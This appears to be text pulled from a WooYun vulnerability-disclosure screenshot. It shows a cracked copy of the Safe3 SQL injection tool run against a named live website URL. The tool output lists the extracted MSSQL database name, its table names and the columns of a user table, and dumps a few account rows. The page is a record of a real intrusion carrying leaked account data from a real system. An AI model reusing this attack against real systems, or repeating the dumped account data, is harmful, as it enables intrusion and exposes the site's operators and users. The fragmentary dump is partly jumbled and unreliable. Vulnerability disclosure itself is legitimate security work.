 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.sxqx.net:8080/yiDetails.aspx?id=20150717200052 GET
Safe3 SQL注入安全测试v9.0--http://ww
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 sxsqxjdb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
typhoonnew
Tab_TQHS
xzpt_user
Tab_ec6hour
Tab_ecXiangZhen
Tab_forecast3_7
TabRealTimeAlert
TBL_RiZiLiao
T_disaster
Tab_dx
user
nyfw_user
Tab_ZBB
TBL_RealTy
TBL_TyName
YJ_CODE
Tab_ZBYB
Tab_zbcs
Tab_ZBB2
Tab_ZBLC
Tab_ZBYB
Tab_ZSYB
TabRealTimeAlert
TBL_RealTy
TBL_RiZiLiao
TBL_TyName
typhoonnew
user
xzpt_user
YBZL_tab
YJ_ARTICLES
YJ_CODE
city
id
password
pic
priority
stationnum
town
username
city id password station. town username
绍兴县 qian K4001 海涂 qian
绍兴 .. K4026 东湖 Guest
www.wooyun.org